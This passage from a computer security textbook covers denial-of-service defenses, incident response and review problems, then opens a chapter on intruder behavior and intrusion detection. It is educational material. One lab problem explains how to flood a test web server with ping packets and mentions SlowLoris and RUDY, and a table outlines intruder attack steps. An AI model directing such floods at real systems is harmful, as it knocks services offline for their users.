feature is used to support local clients only. However, many DNS systems support
recursion by default for any requests. They are known as open recursive DNS serv-
ers. Attackers may exploit such servers for a number of DNS-based attacks, includ-
ing the DNS amplification DoS attack. In this variant, the attacker targets a number
of open recursive DNS servers. The name information being used for the attack
need not reside on these servers, but can be sourced from anywhere on the Internet.
The results are directed at the desired target using spoofed source addresses.
Like all the reflection-based attacks, the basic defense against these is to
prevent the use of spoofed source addresses. Appropriate configuration of DNS
servers, in particular limiting recursive responses to internal client systems only, as
described in RFC 5358, can restrict some variants of this attack.
7.6 Defenses against Denial-of-service attacks
There are a number of steps that can be taken both to limit the consequences of
being the target of a DoS attack and to limit the chance of your systems being com-
promised and then used to launch DoS attacks. It is important to recognize that
these attacks cannot be prevented entirely. In particular, if an attacker can direct a
large enough volume of legitimate traffic to your system, then there is a high chance
this will overwhelm your system’s network connection, and thus limit legitimate
traffic requests from other users. Indeed, this sometimes occurs by accident as a
result of high publicity about a specific site. Classically, a posting to the well-known
Slashdot news aggregation site often results in overload of the referenced server
system. Similarly, when popular sporting events like the Olympics or Soccer World
Cup matches occur, sites reporting on them experience very high traffic levels. This
has led to the terms slashdotted, flash crowd, or flash event being used to describe
such occurrences. There is very little that can be done to prevent this type of either

260
chapter 7 / Denial-of-service attacks
accidental or deliberate overload without also compromising network performance.
The provision of significant excess network bandwidth and replicated distributed
servers is the usual response, particularly when the overload is anticipated. This is
regularly done for popular sporting sites. However, this response does have a sig-
nificant implementation cost.
In general, there are four lines of defense against DDoS attacks [PENG07,
CHAN02]:
•
Attack prevention and preemption (before the attack): These mechanisms
enable the victim to endure attack attempts without denying service to legiti-
mate clients. Techniques include enforcing policies for resource consumption
and providing backup resources available on demand. In addition, preven-
tion mechanisms modify systems and protocols on the Internet to reduce the
possibility of DDoS attacks.
•
Attack detection and filtering (during the attack): These mechanisms attempt
to detect the attack as it begins and respond immediately. This minimizes the
impact of the attack on the target. Detection involves looking for suspicious
patterns of behavior. Response involves filtering out packets likely to be part
of the attack.
•
Attack source traceback and identification (during and after the attack): This
is an attempt to identify the source of the attack as a first step in preventing
future attacks. However, this method typically does not yield results fast
enough, if at all, to mitigate an ongoing attack.
•
Attack reaction (after the attack): This is an attempt to eliminate or curtail the
effects of an attack.
We discuss the first of these lines of defense in this section and consider the
remaining three in Section 7.7.
A critical component of many DoS attacks is the use of spoofed source
addresses. These either obscure the originating system of direct and distributed DoS
attacks or are used to direct reflected or amplified traffic to the target system. Hence
one of the fundamental, and longest standing, recommendations for defense against
these attacks is to limit the ability of systems to send packets with spoofed source
addresses. RFC 2827, Network Ingress Filtering: Defeating Denial-of-service attacks
which employ IP Source Address Spoofing
,
8
directly makes this recommendation, as
do SANS, CERT, and many other organizations concerned with network security.
This filtering needs to be done as close to the source as possible, by routers
or gateways knowing the valid address ranges of incoming packets. Typically this is
the ISP providing the network connection for an organization or home user. An ISP
knows which addresses are allocated to all its customers and hence is best placed to
ensure that valid source addresses are used in all packets from its customers. This
type of filtering can be implemented using explicit access control rules in a router to
ensure that the source address on any customer packet is one allocated to the ISP.
8
Note that while the title uses the term Ingress Filtering, the RFC actually describes Egress Filtering, with
the behavior we discuss. True ingress filtering rejects outside packets using source addresses that belong
to the local network. This provides protection against only a small number of attacks.

7.6 / Defenses against Denial-of-service attacks
261
Alternatively, filters may be used to ensure that the path back to the claimed source
address is the one being used by the current packet. For example, this may be done
on Cisco routers using the “ip verify unicast reverse-path” command. This latter
approach may not be possible for some ISPs that use a complex, redundant rout-
ing infrastructure. Implementing some form of such a filter ensures that the ISP’s
customers cannot be the source of spoofed packets. Regrettably, despite this being
a well-known recommendation, many ISPs still do not perform this type of filtering.
In particular, those with large numbers of broadband-connected home users are of
major concern. Such systems are often targeted for attack as they are often less well
secured than corporate systems. Once compromised, they are then used as inter-
mediaries in other attacks, such as DoS attacks. By not implementing antispoofing
filters, ISPs are clearly contributing to this problem. One argument often advanced
for not doing so is the performance impact on their routers. While filtering does
incur a small penalty, so does having to process volumes of attack traffic. Given
the high prevalence of DoS attacks, there is simply no justification for any ISP or
organization not to implement such a basic security recommendation.
Any defenses against flooding attacks need to be located back in the Internet
cloud, not at a target organization’s boundary router, since this is usually located
after the resource being attacked. The filters must be applied to traffic before it
leaves the ISP’s network, or even at the point of entry to their network. While it is
not possible, in general, to identify packets with spoofed source addresses, the use
of a reverse path filter can help identify some such packets where the path from
the ISP to the spoofed address differs to that used by the packet to reach the ISP.
Also, attacks using particular packet types, such as ICMP floods or UDP floods to
diagnostic services, can be throttled by imposing limits on the rate at which these
packets will be accepted. In normal network operation, these should comprise a
relatively small fraction of the overall volume of network traffic. Many routers,
particularly the high-end routers used by ISPs, have the ability to limit packet rates.
Setting appropriate rate limits on these types of packets can help mitigate the effect
of packet floods using them, allowing other types of traffic to flow to the targeted
organization even should an attack occur.
It is possible to specifically defend against the SYN spoofing attack by using a
modified version of the TCP connection handling code. Instead of saving the con-
nection details on the server, critical information about the requested connection
is cryptographically encoded in a cookie that is sent as the server’s initial sequence
number. This is sent in the SYN-ACK packet from the server back to the client.
When a legitimate client responds with an ACK packet containing the incremented
sequence number cookie, the server is then able to reconstruct the information
about the connection that it normally would have saved in the known TCP con-
nections table. Typically this technique is only used when the table overflows. It
has the advantage of not consuming any memory resources on the server until the
three-way TCP connection handshake is completed. The server then has greater
confidence that the source address does indeed correspond with a real client that is
interacting with the server.
There are some disadvantages of this technique. It does take computation
resources on the server to calculate the cookie. It also blocks the use of certain TCP
extensions, such as large windows. The request for such an extension is normally

262
chapter 7 / Denial-of-service attacks
saved by the server, along with other details of the requested connection. However,
this connection information cannot be encoded in the cookie as there is not enough
room to do so. Since the alternative is for the server to reject the connection entirely
as it has no resources left to manage the request, this is still an improvement in
the system’s ability to handle high connection-request loads. This approach was
independently invented by a number of people. The best-known variant is SYN
Cookies, whose principal originator is Daniel Bernstein. It is available in recent
FreeBSD and Linux systems, though it is not enabled by default. A variant of this
technique is also included in Windows 2000, XP, and later. This is used whenever
their TCP connections table overflows.
Alternatively, the system’s TCP/IP network code can be modified to selec-
tively drop an entry for an incomplete connection from the TCP connections table
when it overflows, allowing a new connection attempt to proceed. This is known as
selective drop
or random drop. On the assumption that the majority of the entries in
an overflowing table result from the attack, it is more likely that the dropped entry
will correspond to an attack packet. Hence its removal will have no consequence. If
not, then a legitimate connection attempt will fail, and will have to retry. However,
this approach does give new connection attempts a chance of succeeding rather than
being dropped immediately when the table overflows.
Another defense against SYN spoofing attacks includes modifying parameters
used in a system’s TCP/IP network code. These include the size of the TCP con-
nections table and the timeout period used to remove entries from this table when
no response is received. These can be combined with suitable rate limits on the
organization’s network link to manage the maximum allowable rate of connection
requests. None of these changes can prevent these attacks, though they do make the
attacker’s task harder.
The best defense against broadcast amplification attacks is to block the use of
IP-directed broadcasts. This can be done either by the ISP or by any organization
whose systems could be used as an intermediary. As we noted earlier in this chap-
ter, this and antispoofing filters are long-standing security recommendations that
all organizations should implement. More generally, limiting or blocking traffic to
suspicious services, or combinations of source and destination ports, can restrict the
types of reflection attacks that can be used against an organization.
Defending against attacks on application resources generally requires
modification to the applications targeted, such as Web servers. Defenses may
involve attempts to identify legitimate, generally human initiated, interactions from
automated DoS attacks. These often take the form of a graphical puzzle, a captcha,
which is easy for most humans to solve but difficult to automate. This approach
is used by many of the large portal sites like Hotmail and Yahoo. Alternatively,
applications may limit the rate of some types of interactions in order to continue to
provide some form of service. Some of these alternatives are explored in [KAND05].
Beyond these direct defenses against DoS attack mechanisms, overall good
system security practices should be maintained. The aim is to ensure that your
systems are not compromised and used as zombie systems. Suitable configuration
and monitoring of high performance, well-connected servers is also needed to help
ensure that they do not contribute to the problem as potential intermediary servers.
Lastly, if an organization is dependent on network services, it should consider
mirroring and replicating these servers over multiple sites with multiple network

7.7 / responDing to a Denial-of-service attack
263
connections. This is good general practice for high-performance servers, and
provides greater levels of reliability and fault tolerance in general and not just a
response to these types of attack.
7.7 responDing to a Denial-of-service attack
To respond successfully to a DoS attack, a good incident response plan is needed.
This must include details of how to contact technical personal for your Internet
service provider(s). This contact must be possible using nonnetworked means, since
when under attack your network connection may well not be usable. DoS attacks,
particularly flooding attacks, can only be filtered upstream of your network connec-
tion. The plan should also contain details of how to respond to the attack. The divi-
sion of responsibilities between organizational personnel and the ISP will depend
on the resources available and technical capabilities of the organization.
Within an organization you should implement the standard antispoofing,
directed broadcast, and rate limiting filters we discussed earlier in this chapter.
Ideally, you should also have some form of automated network monitoring and
intrusion detection system running so personnel will be notified should abnormal
traffic be detected. We discuss such systems in Chapter 8. Research continues as
to how best identify abnormal traffic. It may be on the basis of changes in patterns
of flow information, source addresses, or other traffic characteristics, as [CARL06]
discusses. It is important that an organization knows its normal traffic patterns so
it has a baseline with which to compare abnormal traffic flows. Without such sys-
tems and knowledge, the earliest indication is likely to be a report from users inside
or outside the organization that its network connection has failed. Identifying the
reason for this failure, whether attack, misconfiguration, or hardware or software
failure, can take valuable additional time to identify.
When a DoS attack is detected, the first step is to identify the type of attack
and hence the best approach to defend against it. Typically this involves capturing
packets flowing into the organization and analyzing them, looking for common
attack packet types. This may be done by organizational personnel using suit-
able network analysis tools. If the organization lacks the resources and skill to do
this, it will need to have its ISP perform this capture and analysis. From this analysis
the type of attack is identified, and suitable filters are designed to block the flow
of attack packets. These have to be installed by the ISP on its routers. If the attack
targets a bug on a system or application, rather than high traffic volumes, then this
must be identified and steps taken to correct it and prevent future attacks.
The organization may also wish to ask its ISP to trace the flow of packets back
in an attempt to identify their source. However, if spoofed source addresses are
used, this can be difficult and time-consuming. Whether this is attempted may well
depend on whether the organization intends to report the attack to the relevant law
enforcement agencies. In such a case, additional evidence must be collected and
actions documented to support any subsequent legal action.
In the case of an extended, concerted, flooding attack from a large number of
distributed or reflected systems, it may not be possible to successfully filter enough
of the attack packets to restore network connectivity. In such cases, the organization
needs a contingency strategy either to switch to alternate backup servers or to rapidly

264
chapter 7 / Denial-of-service attacks
commission new servers at a new site with new addresses, in order to restore serv-
ice. Without forward planning to achieve this, the consequence of such an attack
will be extended loss of network connectivity. If the organization depends on this
connection for its function, the consequences on it may be significant.
Following the immediate response to this specific type of attack, the organiza-
tion’s incident response policy may specify further steps that are taken to respond
to contingencies like this. This should certainly include analyzing the attack and
response in order to gain benefit from the experience and to improve future han-
dling. Ideally the organization’s security can be improved as a result. We discuss all
these aspects of incident response further in Chapter 17.
[PENG07] is an excellent survey of DoS attacks and defenses. Another compre-
hensive survey is [HAND06]. [CICH12] includes some guidance on types of DoS
attacks and how to prepare for and respond to them.
[CHAN02] provides suggestions for defending against DDoS attacks. [LIU09]
is a short but useful article on the same subject.
CHAN02 Chang, R. “Defending Against Flooding-Based Distributed Denial-of-Service
Attacks: A Tutorial.” IEEE Communications Magazine, October 2002.
CICH12 Cichonksi, P. Computer Security Incident Handling Guide. NIST Special
Publication 800-61, August 2012.
HAND06 Handley, M., and Rescorla, E. Internet Denial-of-Service Considerations.
RFC 4732, November 2006.
LIU09
Liu, S. “Surviving Distributed Denial-of-Service Attacks.” IT Pro,
September/October 2009.
PENG07 Peng, T.; Leckie, C.; and Rammohanarao, K. “Survey of Network-Based
Defense Mechanisms Countering the DoS and DDoS Problems.” ACM
Computing Surveys
, April 2007.
7.9 key terms, review Questions, anD problems
Key Terms
amplification attack
availability
backscatter traffic
botnet
denial of service (DoS)
directed broadcast
distributed denial of
service (DDoS)
DNS amplification attack
flash crowd
flooding attack
Internet Control Message
Protocol (ICMP)
ICMP flood
poison packet

7.9 / key terms, review Questions, anD problems
265
Review Questions
7.1
Define a denial-of-service (DoS) attack.
7.2
What types of resources are targeted by such DoS attacks?
7.3
What is the goal of a flooding attack?
7.4
What types of packets are commonly used for flooding attacks?
7.5
Why do many DoS attacks use packets with spoofed source addresses?
7.6
What is “backscatter traffic”? Which types of DoS attacks can it provide information
on? Which types of attacks does it not provide any information on?
7.7
Define a distributed denial-of-service (DDoS) attack.
7.8
What architecture does a DDoS attack typically use?
7.9
Define a reflection attack.
7.10
Define an amplification attack.
7.11
What is the primary defense against many DoS attacks, and where is it implemented?
7.12
What defenses are possible against nonspoofed flooding attacks? Can such attacks be
entirely prevented?
7.13
What defenses are possible against TCP SYN spoofing attacks?
7.14
What defences are possible against a DNS amplification attack? Where must these be
implemented? Which are unique to this form of attack?
7.15
What defenses are possible to prevent an organization’s systems being used as
intermediaries in a broadcast amplification attack?
7.16
What do the terms slashdotted and flash crowd refer to? What is the relation between
these instances of legitimate network overload and the consequences of a DoS
attack?
7.17
What steps should be taken when a DoS attack is detected?
7.18
What measures are needed to trace the source of various types of packets used in
a DoS attack? Are some types of packets easier to trace back to their source than
others?
Problems
7.1
In order to implement the classic DoS flood attack, the attacker must generate a suffi-
ciently large volume of packets to exceed the capacity of the link to the target organi-
zation. Consider an attack using ICMP echo request (ping) packets that are 500 bytes
in size (ignoring framing overhead). How many of these packets per second must the
attacker send to flood a target organization using a 0.5-Mbps link? How many per
second if the attacker uses a 2-Mbps link? Or a10-Mbps link?
7.2
Using a TCP SYN spoofing attack, the attacker aims to flood the table of TCP con-
nection requests on a system so that it is unable to respond to legitimate connection
requests. Consider a server system with a table for 256 connection requests. This sys-
tem will retry sending the SYN-ACK packet five times when it fails to receive an ACK
packet in response, at 30 second intervals, before purging the request from its table.
Assume that no additional countermeasures are used against this attack and that the
attacker has filled this table with an initial flood of connection requests. At what rate
random drop
reflection attack
slashdotted
source address spoofing
SYN cookie
SYN flood
SYN spoofing
TCP
three-way TCP handshake
UDP
UDP flood
zombie

266
chapter 7 / Denial-of-service attacks
must the attacker continue to send TCP connection requests to this system in order to
ensure that the table remains full? Assuming that the TCP SYN packet is 40 bytes in
size (ignoring framing overhead), how much bandwidth does the attacker consume to
continue this attack?
7.3
Consider a distributed variant of the attack we explore in Problem 7.1. Assume the attacker
has compromised a number of broadband-connected residential PCs to use as zombie
systems. Also assume each such system has an average uplink capacity of 128 kbps. What
is the maximum number of 500-byte ICMP echo request (ping) packets a single zombie
PC can send per second? How many such zombie systems would the attacker need to
flood a target organization using a 0.5-Mbps link? A 2-Mbps link? Or a10-Mbps link?
Given reports of botnets composed of many thousands of zombie systems, what can
you conclude about their controller’s ability to launch DDoS attacks on multiple such
organizations simultaneously? Or on a major organization with multiple, much larger
network links than we have considered in these problems?
7.4
In order to implement a DNS amplification attack, the attacker must trigger the cre-
ation of a sufficiently large volume of DNS response packets from the intermediary
to exceed the capacity of the link to the target organization. Consider an attack where
the DNS response packets are 500 bytes in size (ignoring framing overhead). How
many of these packets per second must the attacker trigger to flood a target organiza-
tion using a 0.5-Mbps link? A 2-Mbps link? Or a10-Mbps link? If the DNS request
packet to the intermediary is 60 bytes in size, how much bandwidth does the attacker
consume to send the necessary rate of DNS request packets for each of these three
cases?
7.5
Research whether SYN cookies, or other similar mechanism, are supported on an
operating system you have access to (e.g., BSD, Linux, MacOSX, Solaris, Windows). If
so, determine whether they are enabled by default and, if not, how to enable them.
7.6
Research how to implement antispoofing and directed broadcast filters on some type
of router (preferably the type your organization uses).
7.7
Assume a future where security countermeasures against DoS attacks are much more
widely implemented than at present. In this future network, antispoofing and directed
broadcast filters are widely deployed. Also, the security of PCs and workstations is
much greater, making the creation of botnets difficult. Do the administrators of server
systems still have to be concerned about, and take further countermeasures against,
DoS attacks? If so, what types of attacks can still occur, and what measures can be
taken to reduce their impact?
7.8
If you have access to a network lab with a dedicated, isolated test network, explore
the effect of high traffic volumes on its systems. Start any suitable Web server (e.g.,
Apache, IIS, TinyWeb) on one of the lab systems. Note the IP address of this system.
Then have several other systems query its server. Now determine how to generate a
flood of 1500-byte ping packets by exploring the options to the ping command. The
flood option -f may be available if you have sufficient privilege. Otherwise determine
how to send an unlimited number of packets with a 0-second timeout. Run this ping
command, directed at the Web server’s IP address, on several other attack systems.
See if it has any effect on the responsiveness of the server. Start more systems pinging
the server. Eventually its response will slow and then fail. Note that since the attack
sources, query systems, and target are all on the same LAN, a very high rate of packets
is needed to cause problems. If your network lab has suitable equipment to do so,
experiment with locating the attack and query systems on a different LAN to the tar-
get system, with a slower speed serial connection between them. In this case far fewer
attack systems should be needed. You can also explore application level DoS attacks
using SlowLoris and RUDY using the exercise presented in [DAMO12].

267
8.1
Intruders
Intruder Behavior
8.2
Intrusion Detection
Basic Principles
The Base-Rate Fallacy
Requirements
8.3
Analysis Approaches
Anomaly Detection
Signature or Heuristic Detection
8.4
Host-Based Intrusion Detection
Data Sources and Sensors
Anomaly HIDS
Signature or Heuristic HIDS
Distributed HIDS
8.5
Network-Based Intrusion Detection
Types of Network Sensors
NIDS Sensor Deployment
Intrusion Detection Techniques
Logging of Alerts
8.6
Distributed or Hybrid Intrusion Detection
8.7
Intrusion Detection Exchange Format
8.8
Honeypots
8.9
Example System: Snort
Snort Architecture
Snort Rules
8.10
Recommended Reading
8.11
Key Terms, Review Questions, and Problems

268
Chapter 8 / IntrusIon DeteCtIon
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Distinguish among various types of intruder behavior patterns.
◆
Understand the basic principles of and requirements for intrusion detection.
◆
Discuss the key features of host-based intrusion detection.
◆
Explain the concept of distributed host-based intrusion detection.
◆
Discuss the key features network-based intrusion detection.
◆
Define the intrustion detection exchange format.
◆
Explain the purpose of honeypots.
◆
Present an overview of Snort.
A significant security problem for networked systems is hostile, or at least unwanted,
trespass by users or software. User trespass can take the form of unauthorized logon
to a machine or, in the case of an authorized user, acquisition of privileges or per-
formance of actions beyond those that have been authorized. Software trespass can
take the form of a virus, worm, or Trojan horse.
This chapter covers the subject of intrusions. We discuss other forms of attack
in subsequent chapters. First, we examine the nature of intruders and how they
attack and then look at strategies for detecting intrusions.
One of the key threats to security is the use of some form of hacking by an intruder,
often referred to as a hacker or cracker. Verizon [VERI13] indicate that 92% of
the breaches they investigated were by outsiders, with 14% by insiders, and with
some breaches involving both outsiders and insiders. They also noted that insid-
ers were responsible for a small number of very large dataset compromises. Both
Symantec [SYMA13] and Verizon [VERI13] also comment that not only is there a
general increase in malicious hacking activity, but also an increase in attacks specifi-
cally targeted at individuals in organizations and the IT systems they use. This trend
emphasizes the need to use defense-in-depth strategies, since such targeted attacks
may be designed to bypass perimeter defenses such as firewalls and network-based
Intrusion detection systems (IDSs).
As with any defense strategy, an understanding of possible motivations of the
attackers can assist in designing a suitable defensive strategy. Again, both Symantec
[SYMA13] and Verizon [VERI13] comment on the following broad classes of intruders:
•
Cyber criminals: Are either individuals or members of an organized crime
group with a goal of financial reward. To achieve this, their activities may
include identity theft, theft of financial credentials, corporate espionage, data
theft, or data ransoming. Typically, they are young, often Eastern European,
Russian, or southeast Asian hackers, who do business on the Web [ANTE06].

8.1 / IntruDers
269
They meet in underground forums with names like DarkMarket.org and
theftservices.com to trade tips and data and coordinate attacks. For some
years reports such as [SYMA13] have quoted very large and increasing costs
resulting from cyber-crime activities, and hence the need to take steps to miti-
gate this threat.
•
Activists: Are either individuals, usually working as insiders, or members of
a larger group of outsider attackers, who are motivated by social or political
causes. They are also known as hacktivists, and their skill level is often quite
low. The aim of their attacks is often to promote and publicize their cause,
typically through website defacement, denial of service attacks, or the theft
and distribution of data that results in negative publicity or compromise of
their targets. Well-known recent examples include the activities of the groups
Anonymous and LulzSec, and the actions of Chelsea (formerly Bradley)
Manning and Edward Snowden.
•
State-sponsored organizations: Are groups of hackers sponsored by govern-
ments to conduct espionage or sabotage activities. They are also known as
Advanced Persistent Threats (APTs), due to the covert nature and persist-
ence over extended periods involved with many attacks in this class. Recent
reports such as [MAND13], and information revealed by Edward Snowden,
indicate the widespread nature and scope of these activities by a wide range of
countries from China to the USA, UK, and their intelligence allies.
•
Others: Are hackers with motivations other than those listed above, includ-
ing classic hackers or crackers who are motivated by technical challenge or
by peer-group esteem and reputation. Many of those responsible for discov-
ering new categories of buffer overflow vulnerabilities [MEER10] could be
regarded as members of this class. Also, given the wide availability of attack
toolkits, there is a pool of “hobby hackers” using them to explore system and
network security, who could potentially become recruits for the above classes.
Across these classes of intruders, there is also a range of skill levels seen.
These can be broadly classified as:
•
Apprentice: Hackers with minimal technical skill who primarily use existing
attack toolkits. They likely comprise the largest number of attackers, includ-
ing many criminal and activist attackers. Given their use of existing known
tools, these attackers are the easiest to defend against. They are also known as
“script-kiddies” due to their use of existing scripts (tools).
•
Journeyman: Hackers with sufficient technical skills to modify and extend
attack toolkits to use newly discovered, or purchased, vulnerabilities; or to
focus on different target groups. They may also be able to locate new vul-
nerabilities to exploit that are similar to some already known. A number of
hackers with such skills are likely found in all intruder classes listed above,
adapting tools for use by others. The changes in attack tools make identifying
and defending against such attacks harder.
•
Master: Hackers with high-level technical skills capable of discovering brand
new categories of vulnerabilities, or writing new powerful attack toolkits.
Some of the better-known classical hackers are of this level, as clearly are

270
Chapter 8 / IntrusIon DeteCtIon
some of those employed by some state-sponsored organizations, as the desig-
nation APT suggests. This makes defending against these attacks of the high-
est difficulty.
Intruder attacks range from the benign to the serious. At the benign end of
the scale, there are people who simply wish to explore internets and see what is out
there. At the serious end are individuals or groups that attempt to read privileged
data, perform unauthorized modifications to data, or disrupt systems.
[CICH12] lists the following examples of intrusion:
•
Performing a remote root compromise of an e-mail server
•
Defacing a Web server
•
Guessing and cracking passwords
•
Copying a database containing credit card numbers
•
Viewing sensitive data, including payroll records and medical information,
without authorization
•
Running a packet sniffer on a workstation to capture usernames and passwords
•
Using a permission error on an anonymous FTP server to distribute pirated
software and music files
•
Dialing into an unsecured modem and gaining internal network access
•
Posing as an executive, calling the help desk, resetting the executive’s e-mail
password, and learning the new password
•
Using an unattended, logged-in workstation without permission
Intrusion detection systems (IDSs) and intrusion prevention systems (IPSs),
of the type described in this chapter and Chapter 9, respectively, are designed to aid
countering these types of threats. They can be reasonably effective against known,
less sophisticated attacks, such as those by activist groups or large-scale email
scams. They are likely less effective against the more sophisticated, targeted attacks
by some criminal or state-sponsored intruders, since these attackers are more likely
to use new, zero-day exploits, and to better obscure their activities on the targeted
system. Hence they need to be part of a defense-in-depth strategy that may also
include encryption of sensitive information, detailed audit trails, strong authentica-
tion and authorization controls, and active management of operating system and
application security.
Intruder Behavior
The techniques and behavior patterns of intruders are constantly shifting, to exploit
newly discovered weaknesses and to evade detection and countermeasures. However,
intruders typically use steps from a common attack methodology. [MCCL12] discuss
in detail activities associated with the following steps:
•
Target Acquisition and Information Gathering: Where the attacker identifies
and characterizes the target systems using publicly available information, both
technical and non-technical, and the use network exploration tools to map tar-
get resources.

8.1 / IntruDers
271
•
Initial Access: The initial access to a target system, typically by exploiting a
remote network vulnerability as we discuss in Chapters 10 and 11, by guessing
weak authentication credentials used in a remote service as we discussed in
Chapter 3, or via the installation of malware on the system using some form of
social engineering or drive-by-download attack as we discuss in Chapter 6.
•
Privilege Escalation: Actions taken on the system, typically via a local access
vulnerability as discussed in Chapters 10 and 11, to increase the privileges
available to the attacker to enable their desired goals on the target system.
•
Information Gathering or System Exploit: Actions by the attacker to access
or modify information or resources on the system, or to navigate to another
target system.
•
Maintaining Access: Actions such as the installation of backdoors or other
malicious software as we discuss in Chapter 6, or through the addition of cov-
ert authentication credentials or other configuration changes to the system, to
enable continued access by the attacker after the initial attack.
•
Covering Tracks: Where the attacker disables or edits audit logs such as we dis-
cuss in Chapter 18, to remove evidence of attack activity, and uses rootkits and
other measures to hide covertly installed files or code as we discuss in Chapter 6.
Table 8.1 lists examples of activities associated with the above steps.
Table 8.1
Examples of Intruder Behavior
(a) Target Acquisition and Information Gathering
• Explore corporate website for information on corporate structure, personnel, key systems, as well
as details of specific web server and OS used.
• Gather information on target network using DNS lookup tools such as dig, host, and others; and
query WHOIS database.
• Map network for accessible services using tools such as NMAP.
• Send query email to customer service contact, review response for information on mail client,
server, and OS used, and also details of person responding.
• Identify potentially vulnerable services, eg vulnerable web CMS.
(b) Initial Access
• Brute force (guess) a user’s web content management system (CMS) password.
• Exploit vulnerability in web CMS plugin to gain system access.
• Send spear-phishing email with link to web browser exploit to key people.
(c) Privilege Escalation
• Scan system for applications with local exploit.
• Exploit any vulnerable application to gain elevated privileges.
• Install sniffers to capture administrator passwords.
• Use captured administrator password to access privileged information.
(Continued)

272
Chapter 8 / IntrusIon DeteCtIon
(d) Information Gathering or System Exploit
• Scan files for desired information.
• Transfer large numbers of documents to external repository.
• Use guessed or captured passwords to access other servers on network.
(e) Maintaining Access
• Install remote administration tool or rootkit with backdoor for later access.
• Use administrator password to later access network.
• Modify or disable anti-virus or IDS programs running on system.
(f) Covering Tracks
• Use rootkit to hide files installed on system.
• Edit logfiles to remove entries generated during the intrusion.
An IDS comprises three logical components:
•
Sensors: Sensors are responsible for collecting data. The input for a sensor
may be any part of a system that could contain evidence of an intrusion. Types
of input to a sensor includes network packets, log files, and system call traces.
Sensors collect and forward this information to the analyzer.
•
Analyzers: Analyzers receive input from one or more sensors or from other
analyzers. The analyzer is responsible for determining if an intrusion has
occurred. The output of this component is an indication that an intrusion has
occurred. The output may include evidence supporting the conclusion that an
intrusion occurred. The analyzer may provide guidance about what actions
to take as a result of the intrusion. The sensor inputs may also be stored for
future analysis and review in a storage or database component.
Security Intrusion: A security event, or a combination of multiple security events,
that constitutes a security incident in which an intruder gains, or attempts to gain,
access to a system (or system resource) without having authorization to do so.
Intrusion Detection: A security service that monitors and analyzes system events
for the purpose of finding, and providing real-time or near real-time warning of,
attempts to access system resources in an unauthorized manner.
Table 8.1
(Continued)
The following definitions from RFC 2828 (Internet Security Glossary) are relevant
to our discussion:

8.2 / IntrusIon DeteCtIon
273
•
User interface: The user interface to an IDS enables a user to view output
from the system or control the behavior of the system. In some systems, the
user interface may equate to a manager, director, or console component.
An IDS may use a single sensor and analyzer, such as a classic HIDS on a host
or NIDS in a firewall device. More sophisticated IDSs can use multiple sensors,
across a range of host and network devices, sending information to a centralised
analyzer and user interface in a distributed architecture.
IDSs are often classified based on the source and type of data analyzed, as:
•
Host-based IDS (HIDS): Monitors the characteristics of a single host and the
events occurring within that host, such as process identifiers and the system
calls they make, for evidence of suspicious activity.
•
Network-based IDS (NIDS): Monitors network traffic for particular network
segments or devices and analyzes network, transport, and application proto-
cols to identify suspicious activity.
•
Distributed or hybrid IDS: Combines information from a number of sensors,
often both host and network-based, in a central analyzer that is able to better
identify and respond to intrusion activity.
Basic Principles
Authentication facilities, access control facilities, and firewalls all play a role in
countering intrusions. Another line of defense is intrusion detection, and this has
been the focus of much research in recent years. This interest is motivated by a
number of considerations, including the following:
1. If an intrusion is detected quickly enough, the intruder can be identified and
ejected from the system before any damage is done or any data are compro-
mised. Even if the detection is not sufficiently timely to preempt the intruder,
the sooner that the intrusion is detected, the less the amount of damage and
the more quickly that recovery can be achieved.
2. An effective IDS can serve as a deterrent, thus acting to prevent intrusions.
3. Intrusion detection enables the collection of information about intrusion tech-
niques that can be used to strengthen intrusion prevention measures.
Intrusion detection is based on the assumption that the behavior of the intruder
differs from that of a legitimate user in ways that can be quantified. Of course, we
cannot expect that there will be a crisp, exact distinction between an attack by an
intruder and the normal use of resources by an authorized user. Rather, we must
expect that there will be some overlap.
Figure 8.1 suggests, in abstract terms, the nature of the task confronting the
designer of an IDS. Although the typical behavior of an intruder differs from the
typical behavior of an authorized user, there is an overlap in these behaviors. Thus,
a loose interpretation of intruder behavior, which will catch more intruders, will
also lead to a number of false positives, or false alarms, where authorized users are
identified as intruders. On the other hand, an attempt to limit false positives by a
tight interpretation of intruder behavior will lead to an increase in false negatives,
or intruders not identified as intruders. Thus, there is an element of compromise
